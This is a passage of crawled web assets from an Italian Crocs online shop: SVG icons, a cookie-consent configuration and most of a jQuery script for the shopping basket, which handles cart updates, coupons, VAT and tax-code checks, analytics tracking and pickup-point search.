.82l-2.32-2.2a1.944,1.944,0,0,1-1.62.84,1.89,1.89,0,1,1,0-3.78,1.883,1.883,0,0,1,1.62.82l2.32-2.18a4.816,4.816,0,0,0-4.1-1.82C21.19,37.1,18.83,39.1,18.83,42.16ZM29.73,47h3.6V41.12a3.061,3.061,0,0,1,2.14-.68,2.843,2.843,0,0,1,.82.1V37.1a4.322,4.322,0,0,0-2.96,1.34v-1.1h-3.6Zm9.8-10.66a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,39.53,36.34ZM37.73,47h3.6V37.34h-3.6Zm8.24,0h3.82l3.74-9.66h-3.8l-1.86,5.52-1.84-5.52h-3.8ZM56.23,36.34a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,56.23,36.34ZM54.43,47h3.6V37.34h-3.6Zm9.86.24a3.842,3.842,0,0,0,2.44-.64l-.64-2.72a1.317,1.317,0,0,1-.72.18.829.829,0,0,1-.8-.9v-2.7h1.96V37.34H64.57V34.7h-3.6v2.64h-1.6v3.12h1.6V44.2C60.97,46.22,62.15,47.24,64.29,47.24Zm5.58-10.9a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,69.87,36.34ZM68.07,47h3.6V37.34h-3.6Zm10.44-4.84c0,3.18,2.36,5.08,5.38,5.08a6.823,6.823,0,0,0,4.12-1.2l-1.48-2.22a3.816,3.816,0,0,1-2.18.68,2.055,2.055,0,0,1-2.12-1.22h6.56v-.74c0-3.4-2.18-5.44-5.02-5.44A5.028,5.028,0,0,0,78.51,42.16Zm5.26-2.32A1.478,1.478,0,0,1,85.37,41H82.19A1.5,1.5,0,0,1,83.77,39.84ZM95.53,47h3.6V41.12a3.061,3.061,0,0,1,2.14-.68,2.843,2.843,0,0,1,.82.1V37.1a4.322,4.322,0,0,0-2.96,1.34v-1.1h-3.6Zm9.8-10.66a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,105.33,36.34ZM103.53,47h3.6V37.34h-3.6Zm5.14-4.84c0,3.08,2.36,5.08,5.42,5.08a4.869,4.869,0,0,0,4.1-1.82l-2.32-2.2a1.944,1.944,0,0,1-1.62.84,1.89,1.89,0,1,1,0-3.78,1.883,1.883,0,0,1,1.62.82l2.32-2.18a4.816,4.816,0,0,0-4.1-1.82C111.03,37.1,108.67,39.1,108.67,42.16Zm10.24,0c0,3.18,2.36,5.08,5.38,5.08a6.823,6.823,0,0,0,4.12-1.2l-1.48-2.22a3.816,3.816,0,0,1-2.18.68,2.055,2.055,0,0,1-2.12-1.22h6.56v-.74c0-3.4-2.18-5.44-5.02-5.44A5.028,5.028,0,0,0,118.91,42.16Zm5.26-2.32a1.478,1.478,0,0,1,1.6,1.16h-3.18A1.5,1.5,0,0,1,124.17,39.84Zm8.9,7.16h3.82l3.74-9.66h-3.8l-1.86,5.52-1.84-5.52h-3.8Zm10.26-10.66a2.02,2.02,0,1,0-2.02-2.02A2.014,2.014,0,0,0,143.33,36.34ZM141.53,47h3.6V37.34h-3.6Zm17.62,0h3.6V37.34h-3.6V43.3a1.9,1.9,0,0,1-1.52.76c-.88,0-1.4-.38-1.4-1.36V37.34h-3.6v6.9c0,1.66.96,3,3.2,3a4.335,4.335,0,0,0,3.32-1.32Zm12.34,0h3.6V40.14a2.876,2.876,0,0,0-3.22-3.04,4.268,4.268,0,0,0-3.32,1.34v-1.1h-3.6V47h3.6V41.04a1.906,1.906,0,0,1,1.54-.76,1.225,1.225,0,0,1,1.4,1.38Zm10.56.24a5.07,5.07,0,0,0,5.44-5.08c0-2.7-2-5.06-5.44-5.06a5.081,5.081,0,1,0,0,10.14Zm0-3.18a1.9,1.9,0,1,1,1.74-1.9A1.71,1.71,0,0,1,182.05,44.06Zm11.46,1.7a8.053,8.053,0,0,0,4.74,1.48c2.86,0,4.58-1.4,4.58-3.32,0-2.7-2.62-3.04-4.24-3.28-.96-.14-1.24-.26-1.24-.54s.38-.42.9-.42a4.782,4.782,0,0,1,2.84,1l1.32-2.34a7.585,7.585,0,0,0-4.18-1.24c-2.8,0-4.32,1.56-4.32,3.3,0,2.62,2.5,2.92,4.12,3.14.92.12,1.36.24,1.36.56,0,.26-.22.46-.96.46a6.868,6.868,0,0,1-3.48-1.22Zm10.16-3.6c0,3.08,2.36,5.08,5.42,5.08a4.869,4.869,0,0,0,4.1-1.82l-2.32-2.2a1.944,1.944,0,0,1-1.62.84,1.89,1.89,0,1,1,0-3.78,1.883,1.883,0,0,1,1.62.82l2.32-2.18a4.816,4.816,0,0,0-4.1-1.82C206.03,37.1,203.67,39.1,203.67,42.16Zm15.66,5.08a5.07,5.07,0,0,0,5.44-5.08c0-2.7-2-5.06-5.44-5.06a5.081,5.081,0,1,0,0,10.14Zm0-3.18a1.9,1.9,0,1,1,1.74-1.9A1.71,1.71,0,0,1,219.33,44.06ZM232.85,47h3.6V40.14a2.876,2.876,0,0,0-3.22-3.04,4.268,4.268,0,0,0-3.32,1.34v-1.1h-3.6V47h3.6V41.04a1.906,1.906,0,0,1,1.54-.76,1.225,1.225,0,0,1,1.4,1.38Zm9.86.24a3.842,3.842,0,0,0,2.44-.64l-.64-2.72a1.317,1.317,0,0,1-.72.18.829.829,0,0,1-.8-.9v-2.7h1.96V37.34h-1.96V34.7h-3.6v2.64h-1.6v3.12h1.6V44.2C239.39,46.22,240.57,47.24,242.71,47.24Zm8.54,0a5.07,5.07,0,0,0,5.44-5.08c0-2.7-2-5.06-5.44-5.06a5.081,5.081,0,1,0,0,10.14Zm0-3.18a1.9,1.9,0,1,1,1.74-1.9A1.71,1.71,0,0,1,251.25,44.06ZM269.85,47h3.6V33.66h-3.6v4.7a3.4,3.4,0,0,0-2.72-1.26c-2.38,0-4.26,1.86-4.26,5.06,0,3.32,1.92,5.08,4.26,5.08a3.479,3.479,0,0,0,2.72-1.26Zm0-3.6a2.113,2.113,0,0,1-1.5.66,1.892,1.892,0,0,1,0-3.78,2.091,2.091,0,0,1,1.5.64Zm5.14-1.24c0,3.18,2.36,5.08,5.38,5.08a6.823,6.823,0,0,0,4.12-1.2l-1.48-2.22a3.816,3.816,0,0,1-2.18.68,2.055,2.055,0,0,1-2.12-1.22h6.56v-.74c0-3.4-2.18-5.44-5.02-5.44A5.028,5.028,0,0,0,274.99,42.16Zm5.26-2.32a1.478,1.478,0,0,1,1.6,1.16h-3.18A1.5,1.5,0,0,1,280.25,39.84ZM286.71,47h3.6V33.66h-3.6Zm14.64,0h4.04V33.66h-3.48l-5.1,5,2.28,2.38,2.26-2.24Zm5.68-6.66c0,3.62,1.94,6.9,5.92,6.9s5.92-3.28,5.92-6.9-1.94-6.88-5.92-6.88S307.03,36.72,307.03,40.34Zm7.78,0c0,2.26-.58,3.34-1.86,3.34s-1.86-1.08-1.86-3.34.58-3.32,1.86-3.32S314.81,38.08,314.81,40.34Zm5.02-3.5a3.589,3.589,0,0,0,7.16,0,3.586,3.586,0,0,0-7.16,0ZM322.05,47h1.94l8.54-13.34h-1.96Zm2.5-10.16a1.089,1.089,0,0,1-1.16,1.22,1.07,1.07,0,0,1-1.12-1.22c0-.9.5-1.26,1.12-1.26A1.1,1.1,0,0,1,324.55,36.84Zm3.02,7.06a3.578,3.578,0,0,0,7.14,0,3.575,3.575,0,0,0-7.14,0Zm4.72,0a1.079,1.079,0,0,1-1.16,1.22,1.065,1.065,0,0,1-1.14-1.22c0-.9.5-1.26,1.14-1.26A1.1,1.1,0,0,1,332.29,43.9Zm4.22-1.86h3.24l.5-8.38h-4.28Zm-.5,3.06a2.12,2.12,0,1,0,2.12-2.14A2.147,2.147,0,0,0,336.01,45.1Z" transform="translate(-2.734 -6.372)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/footer/instagram.svg
body_size: 289
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26.144" height="26.144" viewBox="0 0 26.144 26.144">
  <g id="Icon_feather-instagram" data-name="Icon feather-instagram" transform="translate(-2.5 -2.5)">
    <path id="Tracciato_18" data-name="Tracciato 18" d="M9.286,3H21.858a6.286,6.286,0,0,1,6.286,6.286V21.858a6.286,6.286,0,0,1-6.286,6.286H9.286A6.286,6.286,0,0,1,3,21.858V9.286A6.286,6.286,0,0,1,9.286,3Z" transform="translate(0 0)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"/>
    <path id="Tracciato_19" data-name="Tracciato 19" d="M22.068,16.226a5.029,5.029,0,1,1-4.237-4.237,5.029,5.029,0,0,1,4.237,4.237Z" transform="translate(-1.467 -1.446)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"/>
    <path id="Tracciato_20" data-name="Tracciato 20" d="M26.25,9.75h0" transform="translate(-3.763 -1.093)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/interface/icon-basket.svg
body_size: 414
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.292" height="22.048" viewBox="0 0 19.292 22.048">
  <path id="Icon_awesome-shopping-bag" data-name="Icon awesome-shopping-bag" d="M15.158,6.89V5.512a5.512,5.512,0,1,0-11.024,0V6.89H0V18.6a3.445,3.445,0,0,0,3.445,3.445h12.4A3.445,3.445,0,0,0,19.292,18.6V6.89ZM6.89,5.512a2.756,2.756,0,1,1,5.512,0V6.89H6.89Zm6.89,5.167a1.033,1.033,0,1,1,1.033-1.033A1.033,1.033,0,0,1,13.78,10.679Zm-8.268,0A1.033,1.033,0,1,1,6.545,9.646,1.033,1.033,0,0,1,5.512,10.679Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/interface/icon-user.svg
body_size: 346
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.137" height="22.137" viewBox="0 0 22.137 22.137">
  <path id="Icon_awesome-user-alt" data-name="Icon awesome-user-alt" d="M11.069,12.452A6.226,6.226,0,1,0,4.842,6.226,6.228,6.228,0,0,0,11.069,12.452ZM16.6,13.836H14.22a7.526,7.526,0,0,1-6.3,0H5.534A5.534,5.534,0,0,0,0,19.37v.692a2.076,2.076,0,0,0,2.075,2.075H20.062a2.076,2.076,0,0,0,2.075-2.075V19.37A5.534,5.534,0,0,0,16.6,13.836Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/footer/facebook.svg
body_size: 353
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.5" height="29.182" viewBox="0 0 16.5 29.182">
  <path id="Icon_feather-facebook" data-name="Icon feather-facebook" d="M26,3H21.773a7.045,7.045,0,0,0-7.045,7.045v4.227H10.5v5.636h4.227V31.182h5.636V19.909h4.227L26,14.273H20.364V10.045a1.409,1.409,0,0,1,1.409-1.409H26Z" transform="translate(-10 -2.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/19733067.js
body_size: -289
content:
_iub.csRC = { consApiKey: '2KNNS31xiW0oFuB523sa3yh2Auej1l7p', showBranding: false, publicId: 'a506860f-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: text/javascript
request_url: https://www.crocsitalia.it/_ext/resources/javascript/crocs_basket.js?v=1732788894
body_size: 10747
content:
var CrocsBasket = {
    add_to_basket_url: '',
    add_multiple_to_basket_url: '',
    update_qty_url: '',
    remove_item_url: '',
    empty_basket_url: '',
    verify_coupon1_url: '',
    remove_coupon_url: '',
    basket_shipping_cost_div_url: '',
    basket_right_column_url: '',
    basket_left_column_url: '',
    basket_coupon_div_url: '',
    retrieve_shipping_address_url: '',
    search_pudo_url: '',
    persist_basket_shipping_address_url: '',
    payment_method_consistency_check_url: '',
    basket_consistency_check_url: '',
    final_shipping_address_check_url: '',
    basket_prepayment_save_url: '',
    final_shipping_country_check_url: '',
    get_shipping_other_country_cost_url: '',
    check_ot_shipping_country_url: '',
    update_shipping_cost_url: '',
    update_cod_cost_url: '',
    save_basket_amounts_url: '',
    save_basket_log_url: '',
    basket_has_coupon_url: '',
    vies_check_url: '',
    cf_check_url: '',
    cf_make_url: '',
    adyen_save_addresses_url: '',
    GA_Code: 'UA-61482954-1',
    GA_CodeCrocs: 'UA-108606704-12',

    loading: "<div class=\"loading\"><i class=\"fa fa-spinner fa-spin\" aria-hidden=\"true\"></i></div>",

    SetPaymentMethod: function(label){
        this.ResetPaymentMethod();

        var isNotExpanded = $("#collapse"+label).hasClass('in');
        if(isNotExpanded === false){
            $("input[name='optionsRadios']").val(label);
            $("#childOptionsRadios_"+label).css("left", "1px");
        }
    },

    ResetPaymentMethod: function(){
        $("input[name='optionsRadios']").val('');
        $("div[id^='childOptionsRadios_']").css("left", "-9999px");
    },

    CFCompute: function(formId){
        var This = this;
        var nome = $("#cf_name").val().trim();
        var cognome = $("#cf_surname").val().trim();
        var sesso = $("#cf_gender").val().trim();
        var data_nascita = $("#cf_birthdate").val().trim();
        var citta_nascita = $("#cf_birthtown").val().trim();
        var citta_nascita_id = $("#cf_birthtown_id").val().trim();

        $.ajax({
            async: false,
            type: "POST",
            data: 'firstname=' + nome + '&lastname=' + cognome + '&gender=' + sesso + '&birthdate=' + data_nascita + '&birthtown=' + citta_nascita + '&birthtown_id=' + citta_nascita_id,
            url: This.cf_make_url,
            dataType: "json",

            beforeSend: function(){
                $("*[id^='cf_']").css("border", "solid 1px #ccc");
                $("#"+formId+"Resp").addClass("hidden").empty();
            },

            success: function (data){
                if(data.status == 0){
                    $("#"+data.field_id).css("border", "solid 1px red").focus();
                    $("#"+formId+"Resp").html(data.msg).removeClass("hidden");
                } else {
                    $("#computeCFModal").modal('hide');
                    $("input[name='name2']").val(data.name2);
                    $("input[name='surname2']").val(data.surname2);
                    $("input[name='cf']").val(data.cf);
                }

                $('#InnerInv').removeClass('hidden');
                $('#fatturazione').removeClass('hidden');

                $(".giuridica").addClass("hidden");
                $(".fisica").removeClass("hidden");

                $("input[name='fatturazione'][value='pf']").attr('checked', true);
            }
        });
    },

    InvoicePF: function (el) {
        if(el.is(":checked")){
            $("input[name='fatturazione'][value='pg']").attr("checked", false);
            $(".giuridica").addClass("hidden");
            $("#computeCFModal").modal('show');
        } else {
            $("#computeCFModal").modal('hide');
            $("#InnerInv").addClass("hidden");
            $("#fatturazione").addClass("hidden");
            $(".giuridica").addClass("hidden");
            $("input[name='fatturazione'][value='pg']").attr("checked", false);
        }
    },

    InvoicePF2: function (el) {
        $("input[name='fatturazione'][value='pg']").attr("checked", false);
        $(".giuridica").addClass("hidden");

        if(el.is(":checked")){
            $("#fatturazione").removeClass("hidden");
            $(".fisica").removeClass("hidden");

            $("input[name='typeUtente'][value='pf']").click();
        } else {
            $("#fatturazione").addClass("hidden");
            $(".fisica").addClass("hidden");
        }
    },

    ViesCheckStart: function (el) {
        $("input[name='fatturazione'][value='pf']").attr("checked", false);
        $("#fatturazione").addClass("hidden");
        $(".fisica").addClass("hidden");
        $(".giuridica").addClass("hidden");

        if(el.is(":checked")){
            $("#viesModal").modal('show');
        } else {
            $("#viesModal").modal('hide');
        }
    },

    ViesCheck: function () {
        var This = this;
        $.ajax({
            async: false,
            type: "POST",
            url: This.vies_check_url,
            data: $("#viesForm").serialize(),
            dataType: "json",

            success: function(data){
                $("#vat_nr").val('');
                $("#viesModal").modal('hide');

                if(data.status == "0"){ //Error pre-VIES
                    $("input[type='checkbox'][name='fatturazione']").prop("checked", false);
                    swal(
                        'Attenzione',
                        data.msg,
                        'error'
                    );
                } else {
                    if(data.continue == "0"){
                        $("#viesForm")[0].reset();
                        $("#InnerInv").addClass('hidden');

                        $("input[type='checkbox'][name='fatturazione']").prop("checked", false);

                        swal(
                            'Attenzione',
                            'Non è possibile verificare la tua partita IVA.',
                            'error'
                        );
                    } else {
                        $("#InnerInv").removeClass('hidden');

                        $('#fatturazione').removeClass('hidden');
                        $(".giuridica").removeClass("hidden");
                        $(".fisica").addClass("hidden");

                        $("input[name='typeUtente'][value='pg']").click();
                        $("input[name='rag-soc']").val(data.name);
                        $("input[name='pIVA']").val(data.vatNr);
                        $("input[type='checkbox'][name='fatturazione'][value='pg']").prop("checked", true);
                    }
                }
            }
        });

        return true;
    },

    PayPalAddressWarn: function(urlTo){
        var This = this;

        This.SaveBasketAmounts();
        This.SaveBasketLog();

        swal({
            title: '<b class="proxima-novablack upper">Attenzione</b>',
            html: 'L\'<b>indirizzo di spedizione</b> verrà preso di <b>default</b> dal tuo <b>account PayPal</b>.<br>Verifica che sia corretto ed eventualmente modificalo.',
            showCancelButton: true,
            confirmButtonColor: '#006da4',
            cancelButtonColor: '#555',
            confirmButtonText: 'Prosegui',
            cancelButtonText: 'Annulla',
            reverseButtons: true
        }).then(function(value) {
            window.location.href = urlTo;
            return 1;
        });
    },

    PreCheckShippingCountryOT: function(urlTo){
        var This = this;
        var country_id = $("#ot_shipping_country > option:selected").val();

        if(country_id == ""){
            swal(
                words[locale].attention,
                'Please select a shipping country first',
                'error'
            );
            return 0;
        }

        window.location.href = urlTo;
        return 1;
    },

    updateShippingCost: function(shipping_cost, country_id){
        var This = this;
        $.ajax({
            async: false,
            type: "POST",
            url: This.update_shipping_cost_url,
            data: "shipping_cost="+shipping_cost+"&country_id="+country_id,
            dataType: "json",

            success: function(data){
                console.log(data);
            }
        });


        return 0;
    },

    updateShippingMethod: function (basket_id, payment_method) {
        var This = this;
        $.ajax({
            async: false,
            type: "POST",
            url: This.update_cod_cost_url,
            data: "basket_id="+basket_id+"&payment_method="+payment_method,
            dataType: "json",

            success: function(data){
                if(data.status == "1"){
                    $("#sidebar-paragon-cart").load(This.basket_right_column_url, {'step':'3'});
                }
            }
        });

        //alert(basket_id+'\n'+payment_method);
        return 0;
    },

    getShippingCostOT: function (country_id) {
        var This = this;
        var shipping_cost = '';

        if(country_id != ""){
            $.ajax({
                async: false,
                type: "POST",
                url: This.get_shipping_other_country_cost_url,
                data: "country_id="+country_id,
                dataType: "json",

                success: function(data){
                    if(data.status == "1"){
                        shipping_cost = data.amount;
                    }
                }
            });
        }

        return shipping_cost;
    },

    SetShippingCostOT: function(country_id){
        var This = this;

        if(country_id == ""){
            $("#shipping_cost_summary").addClass('hidden');
        } else {
            shipping_cost = This.getShippingCostOT(country_id); //30
            This.updateShippingCost(shipping_cost, country_id);

            $("#sidebar-paragon-cart").load(This.basket_right_column_url,{'_locale':'en', 'step':1});
        }
    },

    BasketHasCoupon: function(){
        var This = this;
        var couponCode = "0";

        $.ajax({
            async: false,
            type: "POST",
            url: This.basket_has_coupon_url,
            dataType: "json",

            success: function(data){
                couponCode = data.couponCode;
            }
        });

        return couponCode;
    },

    addMultipleToBasket: function(serialised){
        var This = this;
        var BasketHasCoupon = This.BasketHasCoupon();

        $.ajax({
            type: "POST",
            url: This.add_multiple_to_basket_url,
            data: "serialised="+serialised+"&locale="+locale,
            dataType: "json",

            success: function(data){
                if(data && data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                } else {
                    if(BasketHasCoupon != "0"){
                        This.RemoveCoupon();
                        This.VerifyCouponStep1(BasketHasCoupon, 'it', 'it');
                    }

                    swal(
                        'Perfetto',
                        'Prodotti aggiunti con successo!',
                        'success'
                    );
                }
            }
        });

        console.log(serialised);
    },

    AddToBasket: function (product_id, skew_id, wish, nomessage, noSize = false, checkout = 0) {
        var This = this;
        var BasketHasCoupon = This.BasketHasCoupon();

        if (($('#product-size').val() == 0 || $('#product-size').val() == '') && !noSize ) {
            swal(
                'Attenzione',
                'nessuna taglia selezionata',
                'error'
            );

            return false;
        }

        if(checkout) {
            $("#sidebar-paragon-cart").prepend(This.loading);
            $('#cart-product-list').prepend(This.loading);
        }
        
        $.ajax({
            async: false,
            type: "POST",
            url: This.add_to_basket_url,
            data: "product_id="+product_id+"&skew_id="+skew_id+"&locale="+locale,
            dataType: "json",

            success: function(data){
                if(data && data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                } else {
                    if(nomessage) {
                        nomessage = true;
                    } else if( wish || checkout ){
                        swal(
                            words[locale].perfect,
                            words[locale][1010],
                            'success'
                        );
                    }

                    if(BasketHasCoupon != "0"){
                        This.RemoveCoupon();
                        This.VerifyCouponStep1(BasketHasCoupon, 'it', 'it');
                    }
                    This._updateFreeShippingMessage();

                    if(typeof data.products_no != "undefined" && data.products_no > 0) {
                        $(".count-item").removeClass("hidden").text(data.products_no);
                    } else {
                        $(".count-item").addClass("hidden").text('');
                    }

                    $("body").prepend('<div id="overlayCountry"></div>');
                    var modal = $("#CartOkModalResp");
                    modal.empty().html(data.html);
                    $('.size' , modal).text($('#product-size').val());
                    $('.descColor' , modal).text($('#color-item .brd-c-7').attr('titleimg'));

                    $('#countCart').text( parseInt($('#countCart').text()) + 1 );
                    
                    $("#CartOkModal").modal();

                    var back = $('#inf .info .back'),
                        category = '';
                    if( back ){
                        category = back.attr('href');

                        if ( category ){
                            category = category.split('/');
                            if ( category.length ){
                                category = category[category.length - 1];
                            }
                        }
                    }

                    // Tracking e-commerce - Add Basket
                    /*
                    ga('ecommerce:addItem', {
                        'id': data.id,                       // basket ID. Required.
                        'name': $('#product-name').val(),   // Product name. Required.
                        'sku': skew_id,                     // SKU id .
                        'category': category,                // Category or variation.
                        'price': $('#product-price').val(),  // Unit price.
                        'quantity': '1'                     // Quantity.  
                    });*/

                    ga('ec:addProduct', {                   // Provide product details in a productFieldObject.
                        'id'        : data.id,                        // Product ID (string).
                        'name'      : $('#product-name').val(),     // Product name (string).
                        'category'  : category,                 // Product category (string).
                        'brand'     : 'Crocs',                       // Product brand (string).
                        'variant'   : $('#h-color').val(),       // Product variant (string).
                        'dimension1': $('#product-size').val()// Custom dimension (string).
                    });

                    ga('newTracker.ec:addProduct', {                   // Provide product details in a productFieldObject.
                        'id'        : data.id,                        // Product ID (string).
                        'name'      : $('#product-name').val(),     // Product name (string).
                        'category'  : category,                 // Product category (string).
                        'brand'     : 'Crocs',                       // Product brand (string).
                        'variant'   : $('#h-color').val(),       // Product variant (string).
                        'dimension1': $('#product-size').val()// Custom dimension (string).
                    });

                    ga('ec:setAction', 'add' );
                    ga('newTracker.ec:setAction', 'add' );
                    // END Tracking e-commerce - Add Basket

                    if(checkout) {
                        $.ajax({
                            type: "POST",
                            url: This.basket_left_column_url,
                            // data: "product_id=" + product_id + "&skew_id=" + skew_id + "&locale=" + locale,
                            // dataType: "json",
                            success: function(msg) {
                                $('.os').html(msg);
                            }
                        });
                        $.ajax({
                            type: "POST",
                            url: This.basket_right_column_url,
                            // data: "product_id=" + product_id + "&skew_id=" + skew_id + "&locale=" + locale,
                            // dataType: "json",
                            success: function (msg) {
                                $('#sidebar-paragon-cart').html(msg);
                            }
                        });                        
                    }
                }
            },
            fail : function () {
                $("#sidebar-paragon-cart .loading").remove();
                $('#cart-product-list .loading').remove();
            }
        });
    },

    UpdateQuantity: function(operation, skew_id){
        var This = this;
        var BasketHasCoupon = This.BasketHasCoupon();

        $.ajax({
            type: "POST",
            url: This.update_qty_url,
            data: "operation="+operation+"&skew_id="+skew_id,
            dataType: "json",

            success: function(data){

                if(typeof data.products_no != "undefined" && data.products_no > 0) {
                    $(".count-item").removeClass("hidden").text(data.products_no);
                } else {
                    $(".count-item").addClass("hidden").text('');
                }

                if(data.qty && data.qty > 0){
                    $(".pq-"+skew_id).val(data.qty);
                    $("span.total_item_price[data-skew='"+skew_id+"']").text(data.total_row);
                    $("#sidebar-paragon-cart").load(This.basket_right_column_url,{'step':1});
                } else {
                    if(data.nr_rows > 0){
                        $("tr.cart_row_"+skew_id).remove();
                        $("#sidebar-paragon-cart").load(This.basket_right_column_url,{'step':1});
                    } else {
                        $("section.passaggio1").removeClass("col-sm-9").addClass("col-sm-12").empty().html(data.html);
                        $("#sidebar-paragon-cart").remove();
                    }
                }

                This._updateFreeShippingMessage();
            }
        });

        if(BasketHasCoupon != "0"){
            This.RemoveCoupon();
            This.VerifyCouponStep1(BasketHasCoupon, 'it', 'it');
        }
    },

    RemoveItem: function(skew_id){
        var This = this;
        var BasketHasCoupon = This.BasketHasCoupon();

        $.ajax({
            type: "POST",
            url: This.remove_item_url,
            data: "skew_id="+skew_id,
            dataType: "json",

            success: function(data){
                if(typeof data.products_no != "undefined" && data.products_no > 0) {
                    $(".count-item").removeClass("hidden").text(data.products_no);
                } else {
                    $(".count-item").addClass("hidden").text('');
                }
                if(data.nr_rows == 0){
                    //$("section.passaggio1").addClass("col-sm-12").empty().html(data.html);
                    $("section.passaggio1").css("width", "100%").empty().html(data.html);
                    $("#sidebar-paragon-cart").remove();
                    $("#miniCart .os").remove();
                } else {
                    $(".cart_row_"+skew_id).remove();
                    $("#sidebar-paragon-cart").load(This.basket_right_column_url);
                    This._updateFreeShippingMessage();
                }
                $('#countCart').text( parseInt($('#countCart').text()) - 1 );
            }
        });

        if(BasketHasCoupon != "0"){
            This.RemoveCoupon();
            This.VerifyCouponStep1(BasketHasCoupon, 'it', 'it');
        }
    },

    EmptyCart: function(){
        var This = this;

        $.ajax({
            type: "POST",
            url: This.empty_basket_url,
            dataType: "json",

            success: function(data){
                if(data && data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                } else {
                    swal(
                        words[locale].perfect,
                        data.msg,
                        'success'
                    );
                }
            }
        });
    },

    _updateFreeShippingMessage: function (){
        $.ajax({
            type: 'POST',
            url: this.basket_shipping_cost_div_url,
            dataType: 'json',

            success: (response) => {
                if(response.status && response.status == 1) {
                    if(response.show == 1){
                        $('#diff-free').text(response.diff);
                        $('.free-shipping-warn').removeClass('hidden');
                    } else {
                        $('.free-shipping-warn').addClass('hidden');
                    }
                }
            },
        });
    },

    VerifyCouponStep1: function (coupon_code, lang, listino) {
        var This = this;

        $.ajax({
            type: "POST",
            url: This.verify_coupon1_url,
            data: "coupon_code="+coupon_code+"&lang="+lang+"&listino="+listino,
            dataType: "json",

            success: function(data){
                if(data && data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                }
                ret = data.status;

                $("#sidebar-paragon-cart").load(This.basket_right_column_url, {'listino': listino});
                $("#container-coupon").parent().load(This.basket_coupon_div_url);
                This._updateFreeShippingMessage();
            }
        });
    },

    RemoveCoupon: function () {
        var This = this;

        $.ajax({
            type: "POST",
            url: This.remove_coupon_url,
            dataType: "json",

            success: function(data){
                if(data && data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                }

                $("#sidebar-paragon-cart").load(This.basket_right_column_url);
                $("#container-coupon").parent().load(This.basket_coupon_div_url);
                This._updateFreeShippingMessage();
            }
        });
    },

    /**
     * PUDO STARTS
     */
    ShowShippingType: function (type) {
        $('.shipping-data-intro').addClass('hidden');
        $('.'+type+'-shipping-data').removeClass('hidden');

        if(type == 'pudo') {
            //Nascondo il pagamento con contrassegno
            $('.panel-sh-CO').addClass('hidden');

            //Cambio il titolo della sezione "Dati spedizione"
            $('.shipping-title-nous').text(words[locale].personal_data)

            //Nascondo il campo "presso" della sezione "Dati spedizione"
            $('input[name="at"]').parent().addClass('hidden');
        } else {
            //Mostro il pagamento con contrassegno
            $('.panel-sh-CO').removeClass('hidden');

            //Cambio il titolo della sezione "Dati spedizione"
            $('.shipping-title-nous').text(words[locale].shipping_data)

            //Nascondo il campo "presso" della sezione "Dati spedizione"
            $('input[name="at"]').parent().removeClass('hidden');

            //Svuoto il valore del campo id-pudo
            $('input[name="id-pudo"]').val('');

            $('#PudoInfo').empty();
        }
    },

    SearchPudo: function () {
        var This = this;
        var GMapContainer = $("#GMap");
        var zipCode = $('input[name="pudoCap"]').val().trim();

        if(zipCode === '' || zipCode.length != 5) {
            swal(
                words[locale].attention,
                words[locale].invalid_zip,
                'error'
            );

            return;
        }

        $.ajax({
            type: 'POST',
            data: 'zipCode=' + zipCode,
            url: This.search_pudo_url,
            dataType: 'json',

            success: (response) => {
                if(response.status == 0) {
                    swal({
                        type: 'error',
                        title: words[locale].attention,
                        text: response.msg
                    });

                    GMapContainer.addClass('hidden');
                } else {
                    //Centro la mappa
                    pudomap.setCenter({lat: parseFloat(response.pudo[0].latitude), lng: parseFloat(response.pudo[0].longitude)});

                    const infoWindow = new google.maps.InfoWindow();

                    //Mostro i Marker realtivi ai pudo
                    for (let i = 0; i < response.pudo.length; i++) {
                        const lat = parseFloat(response.pudo[i].latitude);
                        const lng = parseFloat(response.pudo[i].longitude);

                        const latLng = new google.maps.LatLng(lat, lng);

                        const marker = new google.maps.Marker({
                            position: latLng,
                            map: pudomap,
                            title: response.pudo[i].pointName,
                        });

                        marker.addListener("click", () => {
                            infoWindow.close();
                            infoWindow.setContent(`<div style="color:#000; font-weight:bold;">${response.pudo[i].pointName}</div><div style="color:#000;">${response.pudo[i].fullAddress}</div><div><a href="javascript:void(0);" class="btn btn-sm btn-primary btn-choose-pudo mt-3" onclick="CrocsBasket.ChoosePudo('${response.pudo[i].pudoId}', '${response.pudo[i].pointName.replace("'", "")}', '${response.pudo[i].fullAddress.replace("'", "")}');">Scegli</a></div>`);
                            infoWindow.open({
                                anchor: marker,
                                pudomap,
                            });
                        });
                    }

                    GMapContainer.removeClass('hidden');
                }
            },
            error: () => {

            },
        });
    },

    ChoosePudo: function (pudoId, pudoName, pudoAddress) {
        var locale = Main.locale;
        var GMapContainer = $("#GMap");
